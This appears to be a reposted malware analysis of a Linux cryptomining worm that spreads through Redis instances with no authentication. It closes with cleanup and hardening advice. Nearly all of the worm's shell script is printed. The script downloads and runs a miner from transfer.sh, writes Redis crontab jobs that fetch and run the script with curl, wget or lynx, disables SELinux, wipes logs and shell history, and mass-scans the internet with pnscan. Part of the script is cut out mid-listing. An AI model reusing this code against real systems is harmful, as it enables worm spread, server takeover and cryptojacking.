
1. Background

Since the disclosure of the attack method of obtaining root permissions of the Linux system due to the Redis unauthorized issue, due to its ease of use, hackers have been using this issue to invade Linux services for mining, scanning, etc. Among the cases of black production, there is a type of mining that exploits this problem and uses pnscan to automatically scan and infect other machines; this type of attack has always existed, but it has shown an increasing trend in recent times, and has been captured many times recently , we will make a detailed analysis on it.
2. Vulnerability Description
First, let me explain the exploited vulnerability. By default, Redis will be bound to 0.0.0.0:6379. If no firewall is used for shielding, the Redis service will be exposed to the public network. If authentication is not turned on, In this case, it can cause any user to access Redis without authorization and read Redis data while having access to the target server. By using Redis-related methods without authorization to access Redis, the attacker can successfully write his public key into the authorized_keys file in the ~/.ssh folder of the target server, and then log in to the target server directly; if the Redis service is Starting with root privileges, you can use this issue to directly gain root privileges on the server.


After searching on ZoomEye and SHODAN, it can be found that many Redis services are open on the public network, and these services may become targets of attacks.
## 3. Intrusion analysis
IV. Script Analysis
The main function of the entire intrusion and subsequent infection is based on the NaNd script (https://transfer.sh/MIpIA/tmp.9kIguIhkI7) downloaded and executed by writing the Redis problem into the crontab task. By analyzing it, we can basically get all the details of the entire process. This is a base script. We can analyze its related functions through interpretation. 1. sleep 1 2. find . -maxdepth 1 -name “.mxff0” -type f -mmin 60 -delete 3. [ -f .mxff0 ] && exit 0 4. echo 0 > .mxff0 As long as this part of the code is used to judge repeated execution, the .mxff0 file will be used as a mark file. If the file exists, it means that the script has been executed on the machine and exit directly. Otherwise, write the .mxff0 file and take the next step; 5. trap “rm -rf .m* NaNd tmp.* .r .dat $0” EXIT Set preset actions to delete related files and the script itself after the script exits; 6. setenforce 0 2>/dev/null 7. echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null 8. crontab -r 2>/dev/null 9. rm -rf /var/spool/cron 2>/dev/null 10. grep -q 8.8.8.8 /etc/resolv.conf || echo “nameserver 8.8.8.8” >> /etc/resolv.conf 11. rm -rf /tmp/* 2>/dev/null 12. rm -rf /var/tmp/* 2>/dev/null 13. rm -rf /etc/root.sh 2>/dev/null 14. sync && echo 3 > /proc/sys/vm/drop_caches 15. cat <26. iptables -I INPUT 1 -p tcp –dport 6379 -s 127.0.0.1 -j ACCEPT
27. ps xf | grep -v grep | grep “redis-server|nicehash|linuxs|linuxl|crawler.weibo|243/44444|cryptonight|stratum|gpg-daemon|jobs.flu.cc|nmap|cranberry|start. sh|watch.sh|krun.sh|killTop.sh|cpuminer|/60009|ssh_deny.sh|clean.sh|./over|mrx1|redisscan|ebscan|redis-cli|barad_agent|.sr0|clay|udevs| .sshd|/tmp/init” | while read pid _; do kill -9 “$pid”; done
Here, iptables is further added to restrict port 6379 to only allow local access. At the same time, kill related processes include mining, redis client, crawler and other processes. The purpose here is also relatively simple, to avoid being invaded again by other hackers, and to eliminate possible intrusion startups by other hackers. process;
28. rm -rf /tmp/* 2>/dev/null
29. rm -rf /var/tmp/* 2>/dev/null
30. echo 0 > /var/spool/mail/root
31. echo 0 > /var/log/wtmp
32. echo 0 > /var/log/secure
33. echo 0 > /root/.bash_history
Clear related login logs and command operation history;
34. YUM_PACKAGE_NAME=”iptables gcc redis coreutils bash curl wget”
35. DEB_PACKAGE_NAME=”coreutils bash build-essential make gcc redis-server redis-tools redis iptables curl”
36. if cat /etc/*release | grep -i CentOS; then
37. yum clean all
38. yum install -y -q epel-release
39. yum install -y -q $YUM_PACKAGE_NAME
40. elif cat /etc/*release | grep -qi Red; then
41. yum clean all
42. yum install -y -q epel-release
43. yum install -y -q $YUM_PACKAGE_NAME
44. elif cat /etc/*release | grep -qi Fedora; then
45. yum clean all
46. yum install -y -q epel-release
47. yum install -y -q $YUM_PACKAGE_NAME
48. elif cat /etc/*release | grep -qi Ubuntu; then
49. export DEBIAN_FRONTEND=noninteractive
50. rm -rf /var/lib/apt/lists/*
51. apt-get update -q –fix-missing
52. for PACKAGE in $DEB_PACKAGE_NAME;do apt-get install -y -q $PACKAGE; done
53. elif cat /etc/*release | grep -qi Debian; then
54. export DEBIAN_FRONTEND=noninteractive
55. rm -rf /var/lib/apt/lists/*
56. apt-get update –fix-missing
57. for PACKAGE in $DEB_PACKAGE_NAME;do apt-get install -y -q $PACKAGE; done
58. elif cat /etc/*release | grep -qi Mint; then
59. export DEBIAN_FRONTEND=noninteractive
60. rm -rf /var/lib/apt/lists/*
61. apt-get update –fix-missing
62. for PACKAGE in $DEB_PACKAGE_NAME;do apt-get install -y -q $PACKAGE; done
63. elif cat /etc/*release | grep -qi Knoppix; then
64. export DEBIAN_FRONTEND=noninteractive
65. rm -rf /var/lib/apt/lists/*
66. apt-get update –fix-missing
67. for PACKAGE in $DEB_PACKAGE_NAME;do apt-get install -y -q $PACKAGE; done
68. else
69. exit 1
70. fi
71. sleep 1
72. if ! ( [ -x /usr/local/bin/pnscan ] || [ -x /usr/bin/pnscan ] ); then
73. curl -kLs https://codeload.github.com/ptrrkssn/pnscan/tar.gz/v1.12 > .x112 || wget -q -O .x112 https://codeload.github.com/ptrrkssn /pnscan/tar.gz/v1.12
74. sleep 1
75. [ -f .x112 ] && tar xf .x112 && cd pnscan-1.12 && make lnx && make install && cd .. && rm -rf pnscan-1.12 .x112
76. fi
The main purpose of this long list of content is to download, compile and install pnscan. From the content, we can see the judgment of different operating systems and then install the dependent modules, and then download the source code of pnscan from github for compilation and installation; as for why It is compiled and installed. It is speculated that it is compatible with different systems and the MD5 of pnscan generated by each compilation is different to avoid forming fixed characteristics;
77. tname=$(mktemp)
78. OMURL=https://transfer.sh/MIpIA/tmp.vOYTgmtZge
79. curl -s $OMURL > $tname || wget -q -O $tname $OMURL
80. NMURL=$( curl -s –upload-file $tname https://transfer.sh )
81. mv $tname .gpg && chmod x .gpg && ./.gpg && rm -rf .gpg
This part mainly involves downloading the mining program and renaming it to .gpg, adding execution permissions, deleting it after execution, and re-uploading it to https://transfer.sh/ to obtain a new link;
82. [ -z “$NMURL” ] && NMURL=$OMURL
83. ncmd=$(basename $(mktemp))
84. sed ‘s|’”$OMURL”‘|’”$NMURL”‘|g’ < NaNd > $ncmd
85. NSURL=$( curl -s –upload-file $ncmd https://transfer.sh )
86. echo ‘flushall’ > .dat
87. echo ‘config set dir /var/spool/cron’ >> .dat
88. echo ‘config set dbfilename root’ >> .dat
89. echo ‘set Backup1 “tn*/2 * * * * curl -s ‘${NSURL}’ > NaNd && bash NaNdnt”‘ >> .dat
90. echo ‘set Backup2 “tn*/5 * * * * wget -O NaNd ‘${NSURL}’ && bash NaNdnt”‘ >> .dat
91. echo ‘set Backup3 “tn*/10 * * * * lynx -source ‘${NSURL}’ > NaNd && bash NaNdnt”‘ >> .dat
92. echo ‘save’ >> .dat
93. echo ‘config set dir /var/spool/cron/crontabs’ >> .dat
94. echo ‘save’ >> .dat
95. echo ‘exit’ >> .dat
This part of the content mainly generates a new .dat file, including replacing the download address of the mining program in the original NaNd script with the new address obtained by uploading to https://transfer.sh/ in the previous step, as well as using Redis Related sentences;
96. pnx=pnscan
97. [ -x /usr/local/bin/pnscan ] && pnx=/usr/local/bin/pnscan
98. [ -x /usr/bin/pnscan ] && pnx=/usr/bin/pnscan
99. for x in $( seq 1 224 | sort -R ); do
100. for y in $( seq 0 255 | sort -R ); do
101. $pnx -t512 -R '6f 73 3a 4c 69 6e 75 78' -W '2a 31 0d 0a 24 34 0d 0a 69 6e 66 6f 0d 0a' $x.$y.0.0/16 6379 > .r .$x.$y.o
102. awk ‘/Linux/ {print $1, $3}’ .r.$x.$y.o > .r.$x.$y.l
103. while read -r h p; do
104. cat .dat | redis-cli -h $h -p $p –raw &
105. done < .r.$x.$y.l
106. done
107. done
The main step is to call pnscan to scan the subnet segment 1.0.0.0/16 to 224.255.0.0/16 for the target with open port 6379 and the operating system is Linux, and then use redis-cli to execute the command in .dat to proceed to the next target. infection; here the -W parameter value of pnscan is '2a 31 0d 0a 24 34 0d 0a 69 6e 66 6f 0d 0a' and the converted content is '*1rn$4rnINFOrn', which is to send a request to the target Redis service to obtain various information of the Redis server and statistical values, and then use the -R parameter value '6f 73 3a 4c 69 6e 75 78' (the content after conversion is os:Linux) to determine whether it is a Linux system.
108. echo 0 > /var/spool/mail/root 2 >/dev/null
109. echo 0 > /var/log/wtmp 2>/dev/null
110. echo 0 > /var/log/secure 2>/dev/null
111. echo 0 > /root/.bash_history 2>/dev/null
112. exit 0
The last step is the finishing work, clearing the relevant logs and command execution history. At the same time, when the script exits, the action preset with trap at the beginning of the script will be triggered, and the deletion operation will be performed, deleting related files and the script itself (rm -rf m* NaNd tmp .* .r .dat $0).
By interpreting the script, we have basically understood the behavior and invasion process of the entire worm, which is the process we described at the beginning.
In addition, by reading the script, we found that although the entire intrusion process is not very complicated, the script actually has a lot of "engineering" details to consider, which makes people marvel at the intruder's "thorough consideration":
1. Use the .mxff0 file for repeated execution verification to avoid repeated execution of the script
2. In order to increase the success, some environment preprocessing:
a) Close SELINUX
b) Add 8.8.8.8 DNS
c) Clear the tmp directory
d) Clear the system cache
e) Modify system resource limits
3. Trace removal
a) Use trap preset actions to delete related files and the script itself after the script is executed
b) Repeatedly clear related login and other logs and command execution history
4. Peer prevention
a) Use iptables to prevent the Redis service from being invaded again by opening it on the public network
b) Eliminate the intrusion behavior that may be left by peers and kill related processes
5. System compatibility
a) Determine the operating system, execute relevant commands in a targeted manner, install dependent packages, and maximize the success rate of pnscan compilation and installation
b) Close SELINUX and achieve it by setenforce and modifying /etc/sysconfig/selinux
c) Write the task of downloading and executing the script in Crontab, and implement it through curl, wget, and lynx
d) Pnscan scan increases operating system judgment and reduces unnecessary infection attempts
6. Feature removal, survival continuation
a) Pnscan adopts the installation and compilation method, which not only improves the compatibility under different systems, but also avoids the formation of fixed MD5 features
b) Use https://transfer.sh to transfer. Each infection generates a new connection to avoid fixed links forming fixed features
c) All relevant files downloaded to the system use randomly generated file names
It is precisely because of the intruder's various "thoughtful considerations" that the success rate of his invasion and infection can reach a certain level.
5. Safety Suggestions
Virus cleaning and system recovery
We mainly refer to the relevant behaviors of the script to restore and delete the corresponding behaviors:
1. Close SELINUX and reopen SELINUX
according to the original system environment and business needs. 2. Clear /var/spool/cron and restore according to the original backup
3. Modify /etc/resolv.conf to add DNS service 8.8.8.8. If there is no impact, you can leave it alone or delete
4. Modified the system resource limits (/etc/security/limits.conf), which can be restored according to the backup situation
5. Added Iptables rules for port 6379. If it does not affect the business, it is recommended to retain
6. Kill the relevant processes, check whether the processes required by the business are included, and restore according to the situation
7. Relevant packages have been installed. See the specific list above. They can be deleted according to the situation or kept if there is no impact.
8. After compiling and installing pnscan, you can delete /usr/local/bin/pnscan
9. Cleared the relevant logs and tmp directory, which has no impact on the system and can be ignored
10. Started the mining process and pnscan to scan for infection, process: .gpg, pnscan, kill directly
It also contains some intermediate files. Although the script contains related deletion operations, it is recommended to search globally for confirmation: .mxff0, .x112, .gpg, .dat, NaNd, .r.xx.xx.o/l, tmp.xxxx
Redis service reinforcement
1. If necessary, modify the bind item. Do not bind Redis to 0.0.0.0 to avoid opening the Redis service to the external network. You can use iptables or Tencent Cloud users can restrict access to sources through security groups
2. If it does not affect the business, do not start the Redis service as root. It is also recommended to modify the default port 6379. Most intrusions targeting Redis unauthorized issues are targeted at the default port
3. Configure AUTH and add password verification, so that even if it is open to the public network, hackers will not be able to access the Redis service for related operations unless the password is weak
4. Use rename-command CONFIG "RENAME_CONFIG" to rename the relevant commands, so that even if the hacker connects to the Redis service without authorization, he can only obtain the relevant data without knowing the command, but cannot further exploit it
The above is the detailed content of Analysis of Linux Redis Automated Mining Infection Worm Instances. For more information, please follow other related articles on the PHP Chinese website!


![[Web front-end] Node.js quick start](https://img.php.cn/upload/course/000/000/067/662b5d34ba7c0227.png)


